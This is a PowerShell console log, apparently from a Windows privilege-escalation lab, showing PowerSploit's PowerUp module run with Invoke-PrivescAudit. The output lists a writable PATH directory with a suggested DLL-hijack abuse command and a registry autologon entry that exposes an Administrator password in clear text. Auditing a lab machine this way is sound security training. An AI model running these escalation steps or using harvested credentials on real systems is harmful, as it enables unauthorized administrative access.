 PS C:\Users\student\Desktop\PowerSploit\Privesc> . .\PowerUp.ps1
PS C:\Users\student\Desktop\PowerSploit\Privesc> Invoke-PrivescAudit
ModifiablePath    : C:\Users\student\AppData\Local\Microsoft\WindowsApps
IdentityReference : PRIVILEGE-ESCAL\student
Permissions       : {WriteOwner, Delete, WriteAttributes, Synchronize...}
%PATH%            : C:\Users\student\AppData\Local\Microsoft\WindowsApps
Name              : C:\Users\student\AppData\Local\Microsoft\WindowsApps
Check             : %PATH% .dll Hijacks
AbuseFunction     : Write-HijackDll -DllPath 'C:\Users\student\AppData\Local\Microsoft\WindowsApps\wlbsctrl.dll'
DefaultDomainName    :
DefaultUserName      : Administrator
DefaultPassword      : Str0ng_Password_123321
AltDefaultDomainName :
AltDefaultUserName   :
AltDefaultPassword   :
Check                : Registry Autologons